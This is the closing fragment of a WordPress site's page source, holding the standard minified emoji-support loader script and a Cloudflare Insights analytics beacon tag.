const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://s4trends.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcc0b5ab4dca4184bcd2ef38f2f930e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
